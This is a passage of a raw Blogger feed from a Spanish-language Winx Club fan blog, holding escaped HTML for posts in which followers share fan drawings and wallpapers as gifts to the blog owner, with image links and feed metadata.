\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-SQ0QjbsK4fE%2FVLKhg3HhE3I%2FAAAAAAABjq8%2FT7CYLCF5bq8%2Fs1600%2Firene1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHEvfVO9iM-gJG0_KDKedNrAH25LNHW8PR62NuRC3FVO-gdRYtEK8647RkJvMgJnk0TBeRwUCKFufu6K2PbN7Tzo-OExk64HWmtz2et7SQWRc4zYolAXG3T-NrpcHpRP7tEqerba8uuYc\/s1600\/irene1.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-8XYQXR6TnOk%2FVLKdW0ivTAI%2FAAAAAAABjqY%2FgRS3gmEYqeU%2Fs1600%2FFabiola%252BOtero.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW3ZR9MBIxO-HeS5vu7LqjlI8zi9kKTf5fzCaVubs-UPKogsPlIJmiorstIZc4GfP-QWHN45RTXIk_f8rjoNJVKSCHORBgq7mWIWfG1zuWlpxz4p80LL3lrBuv9ZWD45gu_uUvhbxMvZY\/s1600\/Fabiola+Otero.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9031663080963657210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9031663080963657210"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/regalos-de-seguidores_11.html","title":"Regalos de seguidores"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW3ZR9MBIxO-HeS5vu7LqjlI8zi9kKTf5fzCaVubs-UPKogsPlIJmiorstIZc4GfP-QWHN45RTXIk_f8rjoNJVKSCHORBgq7mWIWfG1zuWlpxz4p80LL3lrBuv9ZWD45gu_uUvhbxMvZY\/s72-c\/Fabiola+Otero.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7544906466700942696"},"published":{"$t":"2015-01-04T17:30:00.000+01:00"},"updated":{"$t":"2015-01-04T17:30:01.017+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de seguidores"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EVicky Alarcon\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nhola aqui hice un fondo de  pantalla con los personajes de Haruhi Suzumiya Mlp y Winx club espero que te guste. Estan: Haruhi y Nagato(Suzumiya haruhi no yuutsu) DJ PON 3 y Sonata (MLP) y Musa y Layla\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEarV9LmO0IPrIZxjxxlL9eA3i3eUrHdGzBU0yOrdvcVzCLhVDJs-UMjB3IvXXUz6Fs3gWnDzwH6yMdzBIajHmugjVAQz9CqcacZZ1BufDWIKjeY4VZr3FF3dNnVqMoBcoq7pUrLbbFro\/s1600\/Vicky+Alarcon.png\"\u003E\u003Cimg border=\"0\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEarV9LmO0IPrIZxjxxlL9eA3i3eUrHdGzBU0yOrdvcVzCLhVDJs-UMjB3IvXXUz6Fs3gWnDzwH6yMdzBIajHmugjVAQz9CqcacZZ1BufDWIKjeY4VZr3FF3dNnVqMoBcoq7pUrLbbFro\/s1600\/Vicky+Alarcon.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Evictor manuel\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9opwps2IaG8_B94mKgxD0_htQnVtnGIFai92HJbWHsitoD7J-r1qHwl74qJQzzvdviLAIk7MONBLLDLZNH-RPKXNqw4h5Vb4sSJ5GbLBLVn2Xd5J8-rnhC_-o38PGTmQnFxcVpIizdnM\/s1600\/victor+manuel1.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9opwps2IaG8_B94mKgxD0_htQnVtnGIFai92HJbWHsitoD7J-r1qHwl74qJQzzvdviLAIk7MONBLLDLZNH-RPKXNqw4h5Vb4sSJ5GbLBLVn2Xd5J8-rnhC_-o38PGTmQnFxcVpIizdnM\/s1600\/victor+manuel1.jpg\" width=\"299\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbn9pFbOkmYWGIuX8fwjAI2narHaygQS49Lh0cw3LAaLfEQrdJCjzUPl1FQtpvKLTuZ5IxW4-37k_iRumwNYuA-OozmBRMvt3xonsUrCtyKkfTgFnQZuSrUhdKRO21thJIh71CXJQxeQ\/s1600\/victor+manuel2.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbn9pFbOkmYWGIuX8fwjAI2narHaygQS49Lh0cw3LAaLfEQrdJCjzUPl1FQtpvKLTuZ5IxW4-37k_iRumwNYuA-OozmBRMvt3xonsUrCtyKkfTgFnQZuSrUhdKRO21thJIh71CXJQxeQ\/s1600\/victor+manuel2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EVlasta\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nComo te diste cuenta que esta Sonic y sus amigos en forma de las bases de las winx y unos cuantos personajes inventados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLYTabUXjBNBRiju9bfFh7dxrKsLUi4zPNzDsIyMtw6oFwdeQUTJz-fyVXqCXdYEln4niuK1ybkAxau9JcOy4xWrvsrco9MfxWP6WMfx-uuewvLLFX7muIGgaCfZeYW3YmaTvmc-zz0fM\/s1600\/Vlasta1.jpeg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLYTabUXjBNBRiju9bfFh7dxrKsLUi4zPNzDsIyMtw6oFwdeQUTJz-fyVXqCXdYEln4niuK1ybkAxau9JcOy4xWrvsrco9MfxWP6WMfx-uuewvLLFX7muIGgaCfZeYW3YmaTvmc-zz0fM\/s1600\/Vlasta1.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2yL4H1yw8aA3pcAiIUhwVv9-NWSZT8Qwq88F6TXxpD2u2BrHEpxPMt3TA8i5XfcIyD9QQP51IYL3RzMAMUF8RYr9jxoY4Cg5sT9lXQDuHLIXTYMYm7TpjH87lQgAmokdUmRN7GpZ146Q\/s1600\/Vlasta2.jpeg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2yL4H1yw8aA3pcAiIUhwVv9-NWSZT8Qwq88F6TXxpD2u2BrHEpxPMt3TA8i5XfcIyD9QQP51IYL3RzMAMUF8RYr9jxoY4Cg5sT9lXQDuHLIXTYMYm7TpjH87lQgAmokdUmRN7GpZ146Q\/s1600\/Vlasta2.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Efenix fairy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZiaUZTc8TE4lKTi-f3f1KlILE-1nTksj72w83Upf3UJ6wyx_QvU7e8tDmVcw1K-T2LBSww0YzNWyUtx93Ijx99Wgfrh0607LtueVBIlZU_R3uEXGSB9UdZBhJHHP-zNbJ7x-MMkd2gJA\/s1600\/fenix+fairy.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZiaUZTc8TE4lKTi-f3f1KlILE-1nTksj72w83Upf3UJ6wyx_QvU7e8tDmVcw1K-T2LBSww0YzNWyUtx93Ijx99Wgfrh0607LtueVBIlZU_R3uEXGSB9UdZBhJHHP-zNbJ7x-MMkd2gJA\/s1600\/fenix+fairy.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinxClubAll Fans\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyygR2g99JXo8A8DgyE8Tz1kmkXmGzJGpcjsVZrh7CHGOk8CU0egtUY3v2nJ8jCQTAHv4bh2B708uchkz-x1HIvUMLgr2dYrIC0zylPMrA9DYlY-h14FSGt5zmFB53oslU4VMbN_EHlSE\/s1600\/WinxClubAll+Fans.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyygR2g99JXo8A8DgyE8Tz1kmkXmGzJGpcjsVZrh7CHGOk8CU0egtUY3v2nJ8jCQTAHv4bh2B708uchkz-x1HIvUMLgr2dYrIC0zylPMrA9DYlY-h14FSGt5zmFB53oslU4VMbN_EHlSE\/s1600\/WinxClubAll+Fans.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWinxForever\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTe hice este dibujo, esta es mi pareja favorita.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTu eres muy creativa y original, tienes un gran blog y espero poder ganar el nuevo concurso para poder iniciar un gran año aunque no gane también voy a estar muy contenta XD.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghO7jC0rFf_0ns7OZVDZA5vS76HAkcD5yERDBq3DM673AnbiOozC8KJxxrzCdQg9FytROP04fa2ncncslJYAhcBVbdJSOEIo2hanFRgjRbZDMF2rrLueJY1D20x7c1GJkd0gLJoKldiEM\/s1600\/WinxForever.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghO7jC0rFf_0ns7OZVDZA5vS76HAkcD5yERDBq3DM673AnbiOozC8KJxxrzCdQg9FytROP04fa2ncncslJYAhcBVbdJSOEIo2hanFRgjRbZDMF2rrLueJY1D20x7c1GJkd0gLJoKldiEM\/s1600\/WinxForever.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMuchas gracias a todos por sus regalos!! me gustaron muchísimo y les quedaron genial.\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-0EdJEhbrSJI%2FVKlb6k_Y3UI%2FAAAAAAABjcQ%2FUT04ifruaGs%2Fs1600%2FVicky%252BAlarcon.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEarV9LmO0IPrIZxjxxlL9eA3i3eUrHdGzBU0yOrdvcVzCLhVDJs-UMjB3IvXXUz6Fs3gWnDzwH6yMdzBIajHmugjVAQz9CqcacZZ1BufDWIKjeY4VZr3FF3dNnVqMoBcoq7pUrLbbFro\/s1600\/Vicky+Alarcon.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-vH9BW2XT-PQ%2FVKlccJuGgNI%2FAAAAAAABjco%2FG5fuMyIABUY%2Fs1600%2FVlasta1.jpeg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLYTabUXjBNBRiju9bfFh7dxrKsLUi4zPNzDsIyMtw6oFwdeQUTJz-fyVXqCXdYEln4niuK1ybkAxau9JcOy4xWrvsrco9MfxWP6WMfx-uuewvLLFX7muIGgaCfZeYW3YmaTvmc-zz0fM\/s1600\/Vlasta1.jpeg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-CrS553iBdB4%2FVKlcOipqTRI%2FAAAAAAABjcc%2FWP7GCKtI36s%2Fs1600%2Fvictor%252Bmanuel2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbn9pFbOkmYWGIuX8fwjAI2narHaygQS49Lh0cw3LAaLfEQrdJCjzUPl1FQtpvKLTuZ5IxW4-37k_iRumwNYuA-OozmBRMvt3xonsUrCtyKkfTgFnQZuSrUhdKRO21thJIh71CXJQxeQ\/s1600\/victor+manuel2.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-0AtL3dOVXzE%2FVKlcOAydtYI%2FAAAAAAABjcY%2FkIiv49I-4Ow%2Fs1600%2Fvictor%252Bmanuel1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9opwps2IaG8_B94mKgxD0_htQnVtnGIFai92HJbWHsitoD7J-r1qHwl74qJQzzvdviLAIk7MONBLLDLZNH-RPKXNqw4h5Vb4sSJ5GbLBLVn2Xd5J8-rnhC_-o38PGTmQnFxcVpIizdnM\/s1600\/victor+manuel1.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-DzeSH9g1z5o%2FVKldY9N7ntI%2FAAAAAAABjdI%2FzjAsF-sZvDw%2Fs1600%2FWinxForever.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghO7jC0rFf_0ns7OZVDZA5vS76HAkcD5yERDBq3DM673AnbiOozC8KJxxrzCdQg9FytROP04fa2ncncslJYAhcBVbdJSOEIo2hanFRgjRbZDMF2rrLueJY1D20x7c1GJkd0gLJoKldiEM\/s1600\/WinxForever.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-cmALT4E3uSQ%2FVKlce_fph0I%2FAAAAAAABjcw%2FQeGd8x-l6EQ%2Fs1600%2FVlasta2.jpeg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2yL4H1yw8aA3pcAiIUhwVv9-NWSZT8Qwq88F6TXxpD2u2BrHEpxPMt3TA8i5XfcIyD9QQP51IYL3RzMAMUF8RYr9jxoY4Cg5sT9lXQDuHLIXTYMYm7TpjH87lQgAmokdUmRN7GpZ146Q\/s1600\/Vlasta2.jpeg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-8oSxUZJlAB8%2FVKlct7yyFnI%2FAAAAAAABjc4%2Fa0bvavxOlZw%2Fs1600%2Ffenix%252Bfairy.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZiaUZTc8TE4lKTi-f3f1KlILE-1nTksj72w83Upf3UJ6wyx_QvU7e8tDmVcw1K-T2LBSww0YzNWyUtx93Ijx99Wgfrh0607LtueVBIlZU_R3uEXGSB9UdZBhJHHP-zNbJ7x-MMkd2gJA\/s1600\/fenix+fairy.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-7ktNBWmiBGU%2FVKlc8ZN4WMI%2FAAAAAAABjdA%2FFcH8o1i5Es8%2Fs1600%2FWinxClubAll%252BFans.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyygR2g99JXo8A8DgyE8Tz1kmkXmGzJGpcjsVZrh7CHGOk8CU0egtUY3v2nJ8jCQTAHv4bh2B708uchkz-x1HIvUMLgr2dYrIC0zylPMrA9DYlY-h14FSGt5zmFB53oslU4VMbN_EHlSE\/s1600\/WinxClubAll+Fans.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7544906466700942696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7544906466700942696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/regalos-de-seguidores.html","title":"Regalos de seguidores"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEarV9LmO0IPrIZxjxxlL9eA3i3eUrHdGzBU0yOrdvcVzCLhVDJs-UMjB3IvXXUz6Fs3gWnDzwH6yMdzBIajHmugjVAQz9CqcacZZ1BufDWIKjeY4VZr3FF3dNnVqMoBcoq7pUrLbbFro\/s72-c\/Vicky+Alarcon.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4602319902585194370"},"published":{"$t":"2014-12-28T17:00:00.000+01:00"},"updated":{"$t":"2014-12-28T17:00:04.773+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de seguidores"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAlanis\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdHYHZADc-0VdtsfGR-HWJL47WLzHRyq7G8EoAiNYjUJbk2FbLVi3zMYH9I-DuXVidBFdlnYmxuHIIfwq_j7GMwyoaSrEm-lyvZe-zXXRJGZPvkvqq2q2rAjjQnTtOKT3x3Qnh8s_ZX6Y\/s1600\/alanis1.jpg\"\u003E\u003Cimg border=\"0\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdHYHZADc-0VdtsfGR-HWJL47WLzHRyq7G8EoAiNYjUJbk2FbLVi3zMYH9I-DuXVidBFdlnYmxuHIIfwq_j7GMwyoaSrEm-lyvZe-zXXRJGZPvkvqq2q2rAjjQnTtOKT3x3Qnh8s_ZX6Y\/s1600\/alanis1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ4pg96U-uxqxznucuJJIDcIUbIGEVrVI__th-8_VsasDFfhxViQZ-90Iu2claCksz81_uZSozP1LIBG9snksHIcK7pfi0gJzg_Tc06JPIx3TOkY0gQTIH8YXRrupJnSQyYy-8VyvIEKc\/s1600\/alanis.jpg\"\u003E\u003Cimg border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ4pg96U-uxqxznucuJJIDcIUbIGEVrVI__th-8_VsasDFfhxViQZ-90Iu2claCksz81_uZSozP1LIBG9snksHIcK7pfi0gJzg_Tc06JPIx3TOkY0gQTIH8YXRrupJnSQyYy-8VyvIEKc\/s1600\/alanis.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFabiola\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjve5CQ8gvp2EFWP3kLq53NJOqL8vhUItsI89RCo7fbcOB0AJlNcWGXJw_JX-F62RBVvQ_CrKjJ079mCttVGeNEeozEzXedXGOJO1J3FJyPe4HaVCE9nnRAYvE-_CbgQROY69gp1XWNRFA\/s1600\/fabiola.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjve5CQ8gvp2EFWP3kLq53NJOqL8vhUItsI89RCo7fbcOB0AJlNcWGXJw_JX-F62RBVvQ_CrKjJ079mCttVGeNEeozEzXedXGOJO1J3FJyPe4HaVCE9nnRAYvE-_CbgQROY69gp1XWNRFA\/s1600\/fabiola.jpeg\" height=\"200\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELeidy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qe_VE76efJM5r4i-38cuvc4cOOd9qwTSKl4wstid1l6F2tpBHVF2Db4n1ZOHF2c5rFMI-NKsnkIqNHsDQ9yHykrOlC0FsWBTuCx6ATt8aLD1KNqCn5LwQXmO5C5gvR_oJmoFvqgD_RM\/s1600\/leidy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qe_VE76efJM5r4i-38cuvc4cOOd9qwTSKl4wstid1l6F2tpBHVF2Db4n1ZOHF2c5rFMI-NKsnkIqNHsDQ9yHykrOlC0FsWBTuCx6ATt8aLD1KNqCn5LwQXmO5C5gvR_oJmoFvqgD_RM\/s1600\/leidy.JPG\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMaría Inés\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3aCblkIXZBr672BkAks7eYOyXLxKqBcqMMJRpEEXiDSJbg2rMqid09Wjb-vQmh58DC061FMlXKn1gQWIMUzERPIQQ5YXovo6e-Ye4XzT5nAg-i5C0qXZKV3zzvAm7_1xLoal974c8PeI\/s1600\/Mar%C3%ADa+In%C3%A9s1.png\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3aCblkIXZBr672BkAks7eYOyXLxKqBcqMMJRpEEXiDSJbg2rMqid09Wjb-vQmh58DC061FMlXKn1gQWIMUzERPIQQ5YXovo6e-Ye4XzT5nAg-i5C0qXZKV3zzvAm7_1xLoal974c8PeI\/s1600\/Mar%C3%ADa+In%C3%A9s1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-A2WreZYxfSX3mhc1_usEgGHGUFLll0ixdQC0s6_juw5tcS5dPV5IEvVhX6-MDKRMxHVE024AmnodjatMSf7RJsfiywRgb3pephZfSdOGATM_AycnnBRqjhWCYY0yW_kWUFy7EW7nV4Y\/s1600\/Mar%C3%ADa+In%C3%A9s2.png\"\u003E\u003Cimg border=\"0\" height=\"200\" 